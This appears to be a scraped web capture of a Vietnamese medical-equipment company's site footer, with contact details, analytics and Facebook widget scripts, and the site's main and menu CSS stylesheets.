        <li class="fs"><strong class="h">VPGD Miền Nam</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong> <br />
Hotline:&nbsp;<a data-z-element-type="phone-number">&nbsp;0949.926.965</a><br />
Địa chỉ: 264/20B L&ecirc; Văn Quới, phường B&igrave;nh Trị Đ&ocirc;ng A, quận B&igrave;nh T&acirc;n, TP Hồ Ch&iacute; Minh<br />
Email: bhytevietnhat@gmail.com</div></li>
        <li class="fs r"><strong class="h">Kho hàng và dịch vụ kỹ thuật</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong><br />
Địa chỉ: A8 L&ocirc; 12, Khu ĐTM Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, tp H&agrave; Nội<br />
Email: bhytevietnhat@gmail.com<br /></div></li>
        <li class="cl"></li><li class="bct"><a href="#" target="_blank" rel="nofollow"></a></li>
        <li class="hts">
            <div id="histats_counter"></div>
            <script type="text/javascript">var _Hasync= _Hasync|| [];
                _Hasync.push(['Histats.start', '1,4480245,4,4,130,70,00010000']);
                _Hasync.push(['Histats.fasi', '1']);
                _Hasync.push(['Histats.track_hits', '']);
                (function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();
            </script>
            <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4480245&101" alt=""></a></noscript>
        </li>
    </ul>
</div>
<ul class="ms"><li class="f"><a href="tel:0949926965" rel="nofollow"></a></li><li class="h"><a href="https://m.me/tapdoanytevietnhat" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0949926965" target="_blank" rel="nofollow"></a></li><li class="m"><a href="/so-do-chi-duong-di.html" rel="nofollow"></a></li></ul>

<div class="fm">Thiết kế và phát triển website bởi Kenhdichvu.vn</div>
<div id="dvdeo" style="display:none;"></div>
<div class="dt"><ul><li class="r">Hotline: <b>0949.926.965 - 0949.926.965 - 0949.726.965</b></li><li class="c"><a href="/" title="Tập đoàn Việt Nhật">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html">Sơ đồ chỉ đường</a><b>|</b><a href="/huong-dan-mua-hang.html" rel="nofollow">Hướng dẫn mua hàng</a></li></ul></div>

<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}
$(document).ready(function(){$('*').bind('cut copy paste contextmenu', function (e){e.preventDefault();})});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/css/main.css
body_size: 21758
content:
@import url(/css/style.css);
@import url(/css/menu.css);
.hc{position:absolute;top:-200px;}

.av2{ background-color:#f5f5f5;margin-bottom:38px; color:#333;}
.v2{height:260px;overflow:hidden;text-align:center; padding-top:15px;}
.v2 li{float:left;width:350px;margin-right:65px;}
.v2 .l2{margin-right:0px;}
.v2 div{text-decoration:none;display:block;padding-top:100px;margin-top:20px; cursor:pointer;}
.v2 b{display:block;text-transform:uppercase;line-height:20px;height:20px;overflow:hidden;margin-bottom:10px;font-size:16px;font-weight:500;}
.v2 span{display:block;line-height:20px;height:80px;overflow:hidden; color:#555;}

.v4{margin-bottom:25px; width:1300px;}
.v4 .v{width:380px; height:380px;overflow:hidden; float:left; margin-right:20px; margin-bottom:20px;position:relative;}
.v4 img{display:block;width:100%;height:100%;}
.v4 span{position:absolute;z-index:1;width:100%;height:100%;left:0px; top:0px;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30); background-color:#000;}
.v4 b{position:absolute;z-index:2;width:270px;height:46px; line-height:46px;top:166px;left:54px; overflow:hidden; border:solid 1px #fff;  text-align:center; color:#fff; text-transform:uppercase; font-weight:600; font-size:19px;}
.v4 .v:hover b{ background-color:#3ab54a;}

.tm{height:54px;text-align:center;border:solid 1px #ddd;margin-bottom:20px;margin-top:50px;}
.tm .l{width:1198px;height:46px;margin-top:-28px;position:absolute;z-index:1;}
.tm .l h3{display:inline-block;max-width:100%;}
.tm .l a{background-color:#fff;line-height:46px;font-weight:500;font-size:24px;text-transform:uppercase;padding:0px 15px;float:left;color:#138823;}
.tm .c{padding-top:24px;}
.tm span{padding:0px 10px;}
.tm .c a{text-transform:uppercase;}

.bc{background-color:#f5f5f5; padding-top:30px; padding-bottom:2px; margin-bottom:8px;}
.uk{margin-bottom:18px;}
.uk.k{ width:1220px;}
.bc .uk{margin-bottom:10px;}
.uk .h,.h3{text-align:center; height:54px; color:#138823;font-weight:500; font-size:24px;text-transform:uppercase;background:url(/img/b/c.png) no-repeat center bottom; margin-bottom:20px;}
.uk h2{font-weight:500; font-size:24px;}
.uk .c{float:left;width:218px;height:338px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .l4,.uk .l9{ margin-right:0px;}
.uk .c img{display:block;width:218px;height:218px;}
.uk .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:5px; padding:0px 3px; font-weight:500;}
.uk .c .p{display:block;padding:6px;color:#6d6e72; margin-bottom:6px;}
.uk .c b{color:#ec0017;font-size:16px;}
.uk .v{width:458px;height:338px;float:left;margin-right:20px;overflow:hidden;border:solid 1px #ddd;color:#fff;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .v img{display:block;width:466px;height:338px;}
.uk .f{ display:block; line-height:28px; width:80px; text-align:center; color:#fff; background-color:#138823; margin-left:auto; margin-right:auto;border-radius:3px;}
.dsp .gg,.uk .gg,.up .gg,.dsp .gg{width:51px;line-height:51px;top:6px;right:6px;overflow:hidden;text-align:center;font-weight:500;color:#fff;background:url(/img/b/k1.png) no-repeat left top;position:absolute;}

.nf{background-color:#fff; padding-top:30px;height:610px;}
.nf p{padding:0px; margin:0px;}
.nf .h{display:block;font-size:24px; text-transform:uppercase; font-weight:500; height:35px;color:#138823;}
p.ga{ height:2px; overflow:hidden; background-color:#dedede; margin-bottom:20px;}
.ga span{ display:block; height:2px; width:80px; background-color:#138823;}

.hl{float:left;width:575px;height:225px;overflow:hidden;margin-bottom:30px;}
.hl li{font-size:16px;line-height:33px;padding-left:20px;background:url(/img/b/ia.gif) no-repeat left center;}
.hr{float:left;width:575px;height:225px;overflow:hidden;padding-left:30px;margin-bottom:30px;}
.hr img{display:block;width:575px;height:225px;}

.vh{float:left;width:570px;overflow:hidden;}
.vh .c{width:570px;height:370px;position:relative;overflow:hidden; margin-bottom:15px;}
.vh img{display:block;width:100%;height:100%;}
.vh .g,.vh .d{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.vh .g{z-index:1;background-color:#000;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30);}
.vh .d{z-index:5;background:url(/img/b/v.png) no-repeat center center;cursor:pointer;}
.vh .e{height:36px;width:100%;position:absolute;z-index:3;background-color:#000;-moz-opacity:0.2;opacity:0.2;filter:alpha(opacity=20);left:0px;bottom:0px;}
.vh strong{position:absolute;z-index:4;height:36px;line-height:36px;width:100%;text-align:center;font-weight:500;text-transform:uppercase;overflow:hidden;left:0px;bottom:0px;color:#fff;}
.vh .f{ float:left;position:relative; width:180px; overflow:hidden; margin-right:15px; height:110px;}
.vh .l3{ margin-right:0px;}
.vh .f strong,.vh .f .e{ display:none;}
.vh .f .d{background-size:42px 42px;}

.nh{float:left;width:570px;overflow:hidden; margin-left:40px;}
.nh .c{height:110px;overflow:hidden;margin-bottom:20px;}
.nh img{float:left;width:110px;height:110px;margin-right:15px;border-radius:50%;}
.nh strong{display:block;line-height:20px;max-height:40px;overflow:hidden;margin-bottom:5px;font-weight:500; font-size:15px;}
.nh span{display:block;line-height:20px;text-align:justify;color:#666;height:60px;overflow:hidden;}

.ht{text-align:center;font-size:23px;height:56px; color:#138823;background:url(/img/b/c.png) no-repeat center bottom;font-weight:500;margin-bottom:20px;text-transform:uppercase;}
.hi{margin-bottom:18px;}
.hi .v{float:left;width:220px;overflow:hidden;margin-right:20px;margin-bottom:20px;}
.hi .l4{ margin-right:0px;}
.hi img{width:220px;display:block;height:150px;}

.dr{float:left;width:890px;overflow:hidden;margin-bottom:30px;min-height:680px;padding-top:10px;}
.hp{font-size:22px;color:#138823;height:36px;text-transform:uppercase;font-weight:500;}
.bg{height:3px;background-color:#f2f2f2;overflow:hidden;margin-bottom:5px;}
.bg span{display:block;height:3px;background-color:#138823;width:68px;}

.ulip{height:38px;overflow:hidden;margin-bottom:10px;background-color:#f8f8f8;}
.ulip.p{ background-color:#fff;}
.ulip h1,.ulip h2{font-size:17px;display:inline;}
.ulip li{float:left;white-space:nowrap;line-height:38px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulip .l{padding-left:0px;}
.ulip .r{float:right;padding-right:0px;background:url(/img/ic/1.gif) no-repeat left center;color:#666;}

.itr{text-align:justify;padding:10px 0px;background-color:#fff;margin-bottom:10px; font-size:16px; line-height:150%;}
.itr img{max-width:890px;}
.itr.p img{max-width:850px;}
.itr ul,.itr li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.itr h2{font-size:18px;color:#333;padding-bottom:5px;padding-top:10px;}
.itr h3{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.itr h4{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}

.up{width:990px;}
.up .c{float:left;width:280px;height:360px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:22px;margin-bottom:22px;}
.up .c img{display:block;width:260px;height:260px; margin:10px;}
.up .c strong{display:block;max-height:40px;line-height:20px; font-size:15px;overflow:hidden;font-weight:500;margin-bottom:10px; padding:0px 15px; font-weight:500;}
.up .c .p{color:#6d6e72;color:#ec0017;}
.up .c b{font-size:16px;}
.up .c .t{ color:#999;text-decoration: line-through; margin-left:5px;}

.un{margin-bottom:10px;width:1000px;}
.un .c{height:160px;overflow:hidden;margin-bottom:20px;font-size:16px;}
.un img{width:240px;height:160px;float:left;margin-right:15px;}
.un strong{display:block;line-height:20px;max-height:40px;overflow:hidden;margin-bottom:10px;font-weight:500;}
.un span{display:block;line-height:20px;height:60px;text-align:justify;color:#666;overflow:hidden;}
.un.d .c{ height:65px;}
.un.d img{width:90px;height:65px;}
.un.d strong{height:20px;margin-bottom:5px;}
.un.d span{height:40px;}

.pa{float:left;width:890px;overflow:hidden;margin-bottom:30px; padding-top:10px;}
.pb{overflow:hidden;margin-bottom:20px;}
.pl{width:512px;float:left;}
.pl .t img{ display:block;width:500px;height:500px; padding:5px;border:solid 1px #ddd;}

.pr{float:left;width:640px;overflow:hidden;padding-left:28px;position:relative;}
.pr h1{font-size:24px;color:#1d81bb;font-weight:500;}
.pz{height:40px;}
.pz .l{float:left;line-height:40px;background:url(/img/bg/i3.gif) no-repeat left center;padding-left:10px;}
.pz .l b{color:#e81c25;font-size:24px;}
.pz span{text-decoration: line-through; color:#999; margin-left:5px; font-size:16px;}

.d4{border-top:dashed 1px #ddd;margin-bottom:15px;padding-top:10px; line-height:180%; text-align:justify; font-size:15px; color:#333;}

.pc{color:#333;padding-top:10px;}
.pc span{display:block;width:206px;padding-left:10px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}

.ca{float:left;height:44px;width:200px;overflow:hidden;border-radius:5px; font-size:12px;text-align:center;color:#fff;cursor:pointer;margin-bottom:15px;background-color:#3ab54a;}
.ca b{ display:block;text-transform:uppercase; height:22px; font-size:16px; font-weight:500; padding-top:4px;}
.cb{float:left;line-height:44px;width:200px;overflow:hidden;border-radius:5px;text-align:center;color:#fff;text-transform:uppercase;cursor:pointer;margin-bottom:20px;background-color:#05ad9e; font-size:16px; margin-left:10px;}
.cb:hover{color:#fff;}

.pi{ float:right;}
.pi a{padding-left:20px;display:block;margin-bottom:10px;}
.pi .r{background:url(/img/bg/y.png) no-repeat left center;}
.pi .c{background:url(/img/bg/h.png) no-repeat left center;}

.dc{border: #f15928 1px dashed;background-color:#f2f2f2;margin-top:10px;padding:6px 10px;}
.dc li{line-height:24px;background:url(/img/b/g.png) no-repeat left center;padding-left:15px;}

.px{float:right;height:23px;margin-right:15px;}
.px a{float:right;height:23px;width:23px;margin-right:15px;}
.px .a{background:url(/img/b/k.png) no-repeat left top;}
.px .b{background:url(/img/b/h.png) no-repeat left top;}
.pf{background:url(/img/bg/te.png) no-repeat left 0px;padding-left:25px;line-height:19px;float:left;}

.ts{margin-bottom:10px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;}
.ts td{border-bottom:solid 1px #ddd;padding:8px;}
.ts .l{border-right:solid 1px #ddd;}

.umt{height:40px;overflow:hidden;line-height:40px;border:solid 1px #eaeaea;margin-bottom:20px;background-color:#f2f2f2;position:relative;text-transform:uppercase;}
.umt .r,.umt .c{float:right;}
.umt .l{line-height:40px;font-size:20px;background-color:#3ab54a;color:#fff;padding:0px 20px;position:absolute;z-index:1; top:0px; left:0px;}
.umt .l a{color:#fff;}
.umt .r{width:40px;background:url(/img/bg/ic.gif) no-repeat center center;border-left:solid 1px #eaeaea;}
.umt .r a{display:block;height:40px;}

.mt{height:40px;overflow:hidden;line-height:40px;border:dotted 1px #c9c9c9;margin-bottom:10px;}
.mt .r,.mt .c{float:right;}
.mt .l{float:left;font-size:16px;display:block;float:left;background-color:#3ab54a;padding:0px 10px;text-transform:uppercase;}
.mt .l a{ color:#fff;}
.mt h3{font-size:16px;font-weight:normal;}
.mt .r{text-transform:none;font-style:italic;margin-right:10px;background:url(/img/b/k.gif) no-repeat right center;padding-right:10px;margin-left:5px;}
.mt .r a{color:#666;}
.mt .c b{padding:8px;color:#ccc;font-size:15px;}

.avt{height:76px;overflow:hidden;background-color:#f3f3f3;padding-top:20px;}
.avt li{float:left;height:56px;width:294px;}
.avt p{display:block;height:56px;overflow:hidden;width:294px;text-decoration:none;color:#555; padding:0px; margin:0px;}
.avt a:hover{color:#ff0b00;}
.avt img{display:block;float:left;width:56px;height:56px;margin-right:10px;}
.avt b{display:block;line-height:30px;}
.avt span{display:block;line-height:20px;height:20px;overflow:hidden;font-size:13px;}





.hd{height:460px;overflow:hidden;padding-top:38px;text-align:center;}
.hd h2{font-size:30px;font-weight:500;margin-bottom:10px;text-transform:uppercase;color:#f5852c;}
.hd .c{display:block;text-transform:uppercase;padding-bottom:15px;font-size:20px;color:#666;}
.hd .f{display:block;line-height:36px;border:solid 1px #f5852c;width:180px;margin-left:auto;margin-right:auto;margin-bottom:32px;font-size:17px;border-radius:18px;color:#666;}
.hd .f:hover{background-color:#f5852c;color:#fff;text-decoration:none;}
.hd li{float:left;width:271px;height:268px;margin-right:32px;overflow:hidden;background-color:#e8e8e8;}
.hd .l3{margin-right:0px;}
.hd img{display:block;width:271px;height:180px;}
.hd strong{display:block;padding-top:10px;text-transform:uppercase;font-weight:500;font-size:18px;height:24px;}
.hd li span{display:block;line-height:20px;font-size:15px;height:40px;overflow:hidden;color:#666;padding:0px 10px;}


.dk{height:450px;overflow:hidden;padding-top:10px;}
.dk .h{font-size:24px;height:54px;line-height:30px;background:url(/img/b/d.png) no-repeat left top;padding-left:44px;text-transform:uppercase;font-weight:500;}
.kh{float:right;width:570px;height:660px;overflow:hidden;}
.kh p{padding:0px;margin:0px;}


.dsp .g,.mb .g,.up .g{width:38px;height:20px;line-height:20px;top:12px;left:1px;overflow:hidden;text-align:center;color:#fff;position:absolute;background-color:#ed1b24;font-size:12px;}

.v7{margin-bottom:38px;height:218px;position:relative;}
.v7 em{z-index:0;position:absolute;background:linear-gradient(to right,#2f348d,#04b7ce,#8ac640);opacity:.6;display:block;height:218px;width:100%;top:0px;left:0px;}
.v7 ul{position:relative;z-index:1;background:url(/img/b/z.png) no-repeat center top;height:218px;overflow:hidden;}
.v7 li{float:left;width:275px;padding:10px;text-align:center;overflow:hidden;padding-top:25px;}
.v7 b{display:block;width:96px;height:96px;line-height:96px;overflow:hidden;background:url(/img/b/y.png) no-repeat left top;color:#fff;font-size:30px;margin-left:auto;margin-right:auto;}
.v7 span{display:block;font-weight:bold;font-size:22px;color:#333;padding-top:10px;}

.h3{text-align:center;font-size:30px;height:60px;background:url(/img/b/c.png) no-repeat center bottom;font-weight:500;margin-bottom:30px;text-transform:uppercase;}
.v20{float:left;width:575px;overflow:hidden;height:402px;position:relative;margin-right:30px;margin-bottom:28px;}
.v20 img{display:block;width:575px;height:402px;}
.v20 strong,.v20 span{position:absolute;width:100%;height:100%;bottom:0px;left:0px;}
.v20 span{height:36px;width:100%;position:absolute;z-index:1;background-color:#000;-moz-opacity:0.7;opacity:0.7;filter:alpha(opacity=70);}
.v20 strong{position:absolute;z-index:2;height:36px;line-height:36px;width:100%;text-align:center;font-weight:500;overflow:hidden;font-size:16px;}
.v20 strong a{color:#fff;}


.vf{display:block;line-height:38px;border:solid 1px #f5852c;width:200px;margin-left:auto;margin-right:auto;font-size:19px;border-radius:18px;color:#666;text-align:center;margin-bottom:45px;}
.vf:hover{background-color:#f5852c;color:#fff;text-decoration:none;}


.dvid{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvid .t{width:1150px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvid .t a{display:block;width:30px;height:30px;float:right;background:url(/images/bg/close.png) no-repeat left top;}
.dvid .f{width:1100px;height:450px;overflow:hidden;margin-left:auto;margin-right:auto;}
.ivd{height:450px;overflow:hidden;}
.ivl{float:left;width:650px;overflow:hidden;}
.ivr{float:left;width:430px;height:430px;background-color:#fff;overflow:hidden;padding:10px;}

.v9{margin-bottom:20px;}
.v9 img{width:1180px;}






.ql,.qc,.qr{ float:left; width:374px; overflow:hidden; margin-right:29px;}
.qa{ display:block; text-transform:uppercase; font-weight:500; font-size:16px; line-height:34px; height:34px; overflow:hidden; border-bottom:solid 1px #1d81bb; margin-bottom:10px;}
.qc div{ display:block; border:solid 1px #ddd; margin-bottom:10px; font-size:16px;}
.qc p{ padding:10px; margin:0px; font-weight:bold; background-color:#f5f5f5; line-height:20px; cursor:pointer;}
.qc span{ display:block; line-height:20px; color:#666; padding:10px;border-top:solid 1px #ddd;}
.qc a{ display:block; margin-left:10px; margin-bottom:10px;}

.ns{clear:both;padding:10px 0px;background-color:#fff;margin-bottom:10px;}
.ns .l{width:210px;float:left;}
.ns strong{display:block;}
.ns .l img{width:200px;height:133px;}
.ns .r{height:133px;overflow:hidden;text-align:justify;}
.ns .r span{display:block;padding-top:10px;color:#666;font-style:normal;line-height:18px;}

#bneo{ display:block;border-top: #ccc 1px solid;border-left: #ccc 1px solid;border-right: #ccc 1px solid; width:450px; padding:10px 10px 10px 40px;background:url(/img/b/na.gif) no-repeat 10px 12px,#f3f3f3 url(/img/b/no.gif) no-repeat right center; cursor:pointer; margin-top:10px;}
#bneo.n{border-bottom: #ccc 1px solid;background:url(/img/b/na.gif) no-repeat 10px 12px,#f3f3f3 url(/img/b/nf.gif) no-repeat right center;}
#uneo{display:none;border-bottom: #ccc 1px solid;border-left: #ccc 1px solid;border-right: #ccc 1px solid;width:480px; padding:1px 0px 10px 20px; margin-left:0px; margin-top:0px; background-color:#f3f3f3;}
#uneo.s{ display:block;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}

.dvc{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvc div{width:940px;height:560px;overflow:hidden;margin-left:auto;margin-right:auto;}
.dvc div a{display:block;width:35px;height:35px;float:right;position:absolute;z-index:100;margin-top:60px;background:url(/img/bg/close.png) no-repeat left top;margin-left:915px;}

.rh{background-color:#f4f4f4;padding:15px;}
.rh .l{float:left;}
.rh .a{font-weight:500;text-transform:uppercase;font-size:17px;padding-right:5px;line-height:30px;}
.rh .b{margin-right:50px;background-color:#fff;border:solid 1px #ccc;}
.rh .txt{font-size:15px;padding:5px;}

.rt{background-color:#f4f4f4;padding:10px;font-weight:500;font-size:17px;color:#1d81bb;border-top:solid 2px #ddd;border-bottom:solid 2px #ddd;}
.ra{height:40px;line-height:40px;overflow:hidden;border-bottom:solid 2px #ddd;}
.ra li{float:left;font-weight:bold;font-size:17px;}
.ra .a{width:40px;padding-left:10px;}
.ra .b{width:240px;}
.ra .c{width:640px;}
.ra .d{width:150px;}
.ra .e{width:100px;}

.rb{overflow:hidden;border-bottom:solid 1px #ddd;padding:10px 0px;font-size:17px;}
.rb.g{background-color:#f9f9f9;}
.rb .l{float:left;}
.rb .a{width:40px;padding-left:10px;}
.rb .b{width:240px;}
.rb .c{width:640px;}
.rb .d{width:150px;}
.rb .e{width:100px;}

.kk{border:0px solid #fff;font-size:14px;color:#666;background-color:#fff;padding:9px 7px;border-radius:3px;font-family:Arial;} 
.ucl{float:left;width:420px;padding:0px 20px 0px 0px;overflow:hidden;position:relative;}
.ucl img{width:400px;height:400px;display:block;border:solid 2px #f2f3f3;padding:3px; margin-left:auto; margin-right:auto;}
.ucl .ll{height:418px;}
.ucl .rr{font-weight:bold;}
.ucl .dd span{color:#765fb8;}
.ucl .tt{margin-top:5px; float:right;}
.ucl .tt span{text-decoration: line-through;color:#999;font-weight:bold;}
.ucl .gg{height:40px;}
.ucl .gg b{font-size:24px;color:#ee4238;}

.ucr{float:left;width:650px;overflow:hidden;padding-top:10px;background-color:#f1f2f2;padding-left:20px;border-right:solid 18px #f1f2f2;position:relative; padding-bottom:20px;}
.ucr .l1{font-size:18px;height:30px;font-weight:bold;text-transform:uppercase;color:#555;}
.ucr .ls{font-size:16px;height:30px;overflow:hidden;color:Red;}
.ucr .l{height:34px;border:solid 1px #ddd;border-radius:3px;margin-bottom:8px;overflow:hidden; background-color:#fff;}
.ucr .c{border:solid 1px #ddd;border-radius:3px;overflow:hidden;margin-bottom:14px;height:68px;background-color:#fff;}
.ucr .c .kk{height:100%;}
.ucr .r{height:45px;}
.sl{padding-top:8px;height:26px;border-left:solid 1px #e7e7e9;position:absolute;z-index:1; top:70px; right:12px; font-size:13px;}
.lf{line-height:20px;margin-bottom:15px;}

.ucr .f{width:380px;height:48px;position:relative;border-radius:5px;background-color:#f25a29; color:#fff; text-transform:uppercase; line-height:48px; text-align:center;border-bottom:solid 1px #ef3c28; font-size:18px; font-weight:200;}
.ucr .f.f1{ background-color:#1d75bd;border-bottom:solid 1px #2b3a8f;}
.ucr .f .s{width:100%;height:48px;position:absolute;z-index:1;left:0px;top:0px;}

.ucc{float:left;width:558px;overflow:hidden;padding-top:100px;height:350px;text-align:center;background-color:#f1f2f2;}
.ucc .t{font-weight:bold;font-size:17px;height:25px;}
.ucc .r{font-weight:bold;text-transform:uppercase;color:#ed1c24;font-size:16px;margin-bottom:20px;}
.ucc .g{width:33px;height:2px;background-color:#414042;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:20px;}
.ucc .c{font-size:15px;font-weight:bold;line-height:20px;}

.dca{ color:#666; height:30px;}
.dca .k{ width:60px;}
.dcb{ float:right; padding-right:5px;}
.dcb span{ font-weight:bold; color:Red; font-size:17px;}


--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/css/menu.css
body_size: 7256
content:
.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:218px;height:32px;background:url(/img/b/s.gif) no-repeat right center;margin-top:56px;margin-left:960px;overflow:hidden;border:solid 1px #ccc;border-radius:5px;}
.us .s{float:right;height:42px;width:28px;}
.us .txt{padding:8px;font-size:12px;width:150px;color:#555;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;right:0px;top:62px;border:solid 1px #b9b9b9;background-color:#fff;width:250px;overflow:auto;overflow-x:hidden;max-height:310px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:230px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.ha{height:86px;background-color:#fff; border-bottom:solid 1px #ddd;}
.ha .u{height:86px;position:relative;}
.ha .l{width:86px;background:url(/img/b/logo.png) no-repeat left center;float:left;}
.ha .l a{display:block;height:86px;}
.ha .c{float:left;height:86px;}
.ha div{display:none;position:absolute;width:1178px;z-index:98;left:0px;top:86px;background-color:#fff;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.ha .c:hover .t{display:inline;position:absolute;z-index:100;}
.ha .a1{display:block;text-decoration:none;height:86px;line-height:86px;padding:0px 18px 0px 20px;white-space:nowrap;text-transform:uppercase;background:url(/img/b/m.gif) no-repeat right 43px;font-size:15px; font-weight:500;}
.ha .c:hover .a1,.ha .s .a1{color:#c10000;}
.ha div ul{padding:10px 0px;}
.ha .m{width:274px;float:left;overflow:hidden; padding-left:20px;}
.ha .a2{display:block; padding:6px 0px 6px 0px; text-transform:uppercase; font-weight:500; color:#3ab54a;}
.ha .a3{display:block;padding-bottom:8px;}

.dt{left:0px;top:0px;position:fixed;z-index:97;height:30px;overflow:hidden;width:100%;background-color:#3ab54a;font-size:12px;}
.dt ul{height:30px;color:#ddd;}
.dt a{color:#fff;}
.dt li{float:left;overflow:hidden;line-height:30px;}
.dt .r{float:right;color:#fff;background:url(/img/b/b.png) no-repeat left center;padding:0px 0px 0px 15px;}
.dt .r b{font-size:14px;font-weight:500;}
.dt .c{background:url(/img/b/a.png) no-repeat left center;padding-left:22px;}
.dt .c b{padding:10px;color:#ddd;font-weight:normal;}
.dt .l{ float:right;background:url(/img/b/ca.png) no-repeat left center;padding:0px 0px 0px 18px; margin-left:20px;}
.dt .l b{ font-size:15px;}

.fb{padding:30px 0px 10px 0px;background-color:#2d2d2d;color:#fff;}
.fn{width:300px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.v5{height:60px; padding-top:5px;}
.v5 a{float:left;width:44px;margin-right:20px;}
.v5 .l4{margin-right:0px;}
.v5 img{display:block;width:44px;height:44px;}
.fb a{color:#fff;}
.fl{float:left;width:300px;overflow:hidden;background:url(/img/b/logo-f.jpg) no-repeat left top;padding-top:45px;}
.fl a{display:block;line-height:31px;font-size:15px;}
.fc{overflow:hidden;position:relative;min-height:280px;}
.fd{width:295px;float:right;overflow:hidden;padding-top:10px;}
.fc .tt{height:25px;overflow:hidden;display:block;font-size:15px;margin-bottom:5px;font-weight:500;text-transform:uppercase;}
.fb .ff{width:36px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fg{float:left;overflow:hidden;}
.fh{float:left;width:300px;}
.fh .f{padding-bottom:15px;}
.fx{clear:both;border-bottom: #424242 1px solid;height:20px;margin-bottom:20px;overflow:hidden;}
.fs{float:left;width:374px;overflow:hidden;margin-bottom:20px;margin-right:29px;}
.fs.r{ margin-right:0px;}
.fs .h{line-height:20px;height:20px;font-size:15px;overflow:hidden;display:block;background:url(/img/b/mp.png) no-repeat left center;padding-left:22px;margin-bottom:10px; text-transform:uppercase; font-weight:500;}
.fs .c{line-height:20px; text-align:justify;}
.bct{ width:138px; height:52px;background:url(/img/b/bct.png) no-repeat left top;position:absolute;z-index:1; right:162px; top:120px;}
.bct a{ display:block; height:52px;}
.hts{position:absolute;z-index:1;width:133px; height:73px;right:0px; top:108px; overflow:hidden;}
.fm{line-height:40px;color:#fff;text-align:center;background-color:#222;}

.dl{float:left;width:260px;overflow:hidden;padding-right:30px;padding-bottom:30px; padding-top:10px;}
.dl ul{margin-bottom:15px;}
.dl .m{background-color:#fff;border:solid 1px #ededed;}
.dl .h{line-height:40px;height:40px;display:block;overflow:hidden;color:#fff;padding-left:12px;font-size:16px;font-weight:500;background-color:#3ab54a;text-transform:uppercase;}
.dl .h.z{background-color:#3ab54a;}
.dl .h a{color:#fff;}
.dl .c{overflow:hidden;}
.dl .c.b{border-top:dotted 1px #ddd;}
.dl .c a{display:block;padding:6px 0px 6px 22px;font-weight:500;background:url(/img/bg/ig.gif) no-repeat 10px 12px;text-decoration:none;}
.dl .c a:hover,.dl .c.s a{background-color:#f2f2f2;}
